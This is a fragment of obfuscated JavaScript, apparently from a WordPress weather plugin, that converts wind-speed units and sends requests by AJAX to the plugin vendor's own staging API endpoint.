3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x178)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x165)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.151)[_0x566469(0x151)](0x2)),_0x178379['wind']=='km/h\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']/1.852)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x154)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/0.911344)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x163)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]/3.6)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x13b)&&(sensorvalue=(sensorvalue/2.237)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20km/h'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*3.6)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x134)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*2.236936)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.943844)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20ft/s'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*3.28084)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x13a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.681818)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x133)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.09728)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x173)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*0.592484)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x160)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.3048)[_0x566469(0x151)](_0xebad64))),_0x178379[_0x566469(0x149)]==_0x566469(0x158)&&(_0x3c3d88['value']=_0x3c3d88[_0x566469(0x13e)][_0x566469(0x172)]('.',','));}function _0x5651fe(_0x50d897,_0x3f86e7){var _0x507f1a=_0x2717,_0x435d2d='https://staging.weatherwizz.com/wordpressplugin/api.php';jQuery[_0x507f1a(0x168)]({'url':_0x435d2d,'type':_0x507f1a(0x169),'data':_0x50d897,'dataType':_0x507f1a(0x177),'processData':!![],'success':function(_0x35347d){_0x3f86e7(_0x35347d);},'error':function(_0x3d66c2,_0x5390d4,_0x1193ba){console['error']('Error',_0x1193ba);}});}}));